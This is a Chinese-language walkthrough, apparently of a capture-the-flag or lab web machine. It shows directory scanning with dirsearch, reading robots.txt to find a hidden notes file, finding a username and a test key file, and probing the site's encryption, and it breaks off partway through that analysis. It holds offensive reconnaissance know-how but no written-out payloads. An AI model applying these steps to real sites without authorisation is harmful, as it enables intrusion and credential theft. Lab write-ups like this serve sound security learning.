

訪問一下:





點一下log in



發現這頁面還是沒什么用。那我們繼續掃,我們用dirsearch工具又掃到一個頁面

訪問一下:



robots.txt文件記錄的是給爬蟲的規定,通過Disallow指令禁止爬蟲抓取特定目錄或頁面(如后臺管理路徑/admin/),或通過Allow指令明確允許訪問。????也就是說里面記錄的東西他網站根目錄里都有,因此有時候也會暴露文件名與文件路徑。就比如這里的/testingnotes.*,這就表示在網站根目錄下有一個文件testingnotes.*,其中*表示什么后綴都可以,我們這里用txt。



訪問這個文件:





這里面說testdata.txt文件用于測試加密,用戶名是terra我們試著訪問一下testdata.txt:

解密:





testdata.txt文件用于測試加密,那么里面的內容可能是密鑰,那密文是什么呢?我想到了首頁下面的那幾行數字。

咱們看一下,我輸入000,0000,00000回顯如下

?可以得出:1、數據經過加密,2、明文和密文長度關系是1:2

